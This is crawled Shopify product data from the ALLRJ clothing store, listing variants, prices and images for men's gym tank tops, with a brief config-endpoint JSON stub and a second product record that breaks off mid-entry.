{"id":9070706819312,"title":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top","handle":"fitness-mens-vest","description":"\u003cp\u003eDesigned for hardcore gym-goers and bodybuilders, the Allrj Hardcore Men’s Tank Top is the perfect workout companion. Made from durable, high-quality materials, it offers maximum comfort and allows for unrestricted movement. Stay cool and focused during your intense workouts with this must-have tank top.\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"114\" width=\"533\" src=\"https:\/\/cf.cjdropshipping.com\/20190907\/187962926886523.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-10-19T18:22:28-04:00","created_at":"2024-10-19T18:22:28-04:00","vendor":"ALLRJ","type":"","tags":["New arrivals"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":46703487746288,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJNSTXYH00970-Blue-2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":4199,"weight":200,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487779056,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJNSTXYH00970-Blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4199,"weight":180,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487811824,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJNSTXYH00970-Blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4199,"weight":126,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487844592,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJNSTXYH00970-Blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4199,"weight":190,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487877360,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSTXYH00970-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ L","public_title":"black \/ L","options":["black","L"],"price":4199,"weight":128,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487910128,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSTXYH00970-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ M","public_title":"black \/ M","options":["black","M"],"price":4199,"weight":160,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487942896,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"CJNSTXYH00970-black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":4199,"weight":193,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487975664,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"CJNSTXYH00970-black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":4199,"weight":178,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488008432,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSTXYH00970-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ L","public_title":"white \/ L","options":["white","L"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488041200,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSTXYH00970-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ M","public_title":"white \/ M","options":["white","M"],"price":4199,"weight":136,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488073968,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"CJNSTXYH00970-white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":4199,"weight":156,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488106736,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"CJNSTXYH00970-white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":4199,"weight":156,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","options":[{"name":"Color","position":1,"values":["Blue","black","white"]},{"name":"size","position":2,"values":["2XL","L","M","XL","XXL"]}],"url":"\/de\/products\/fitness-mens-vest","media":[{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","width":750},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608119959792,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1200,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736"},"aspect_ratio":0.8,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736","width":960},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608119763184,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737","width":800},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120287472,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1200,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737"},"aspect_ratio":0.8,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737","width":960},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"},"aspect_ratio":1.012,"height":487,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","width":493},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120746224,"position":6,"preview_image":{"aspect_ratio":1.504,"height":718,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736"},"aspect_ratio":1.504,"height":718,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736","width":1080},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"},"aspect_ratio":0.997,"height":752,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","width":750},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608121794800,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x75:7d:2c:30:7a:41:49:79:23:69:41:44:4a:31:31:2c:48:5e:21:23:51:59:7b:78:72:5b:31:48:26;keras;g3sukasipf823hha32432aux3ow55oljp5wge7ab0w9wuc9hovt75ne8ks7hpyy1b3youul9","weights":"../weights/757d2c30.h5","biases":"../biases/757d2c30.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/muscle-sports-vest-mens-clothing-training-suit.js
body_size: 554
content:
{"id":7962949779696,"title":"Mens essential muscle tank","handle":"muscle-sports-vest-mens-clothing-training-suit","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eMens essential muscle tank \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eAn essential to any bodybuilder or fitness enthusiast.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eFabric Name: Cotton\u003cbr\u003eFabric composition: Spandex\u003cbr\u003eFabric composition content: 80 (%)\u003cbr\u003eFunction: Fitness, leisure, quick-drying, elastic and tight-fitting.\u003cbr\u003eColor: black with green pattern, black with gold pattern, red with gray pattern\u003cbr\u003eSize: M, L, XL, XXL\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cb\u003eSize Information:\u003c\/b\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/554dcc75-04f7-4104-a0b4-92e7ccef946b.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eNote:\u003c\/b\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.\u003cbr\u003e2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.\u003cbr\u003e3.As you know, the different computers display colors differently, the color of the actual item may vary slightly from the following images.\u003cbr\u003e\u003cbr\u003e\u003cb\u003ePacking list:\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTank top \u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/65b75851-488b-47b2-81cc-b675479c063b.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now \u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-05-14T22:42:14-04:00","created_at":"2022-05-14T22:42:14-04:00","vendor":"ALLRJ","type":"Men's tank top","tags":[],"price":2099,"price_min":2099,"price_max":2099,"available":true,"price_varies":false,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":2999,"compare_at_price_varies":false,"variants":[{"id":42834574180592,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYH121893603CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Mens essential muscle tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2099,"weight":160,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574213360,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYH121893602BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Mens essential muscle tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2099,"weight":150,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574246128,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJYH121893604DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Mens essential muscle tank - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2099,"weight":170,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574278896,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYH121893601AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Mens essential muscle tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2099,"weight":140,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - 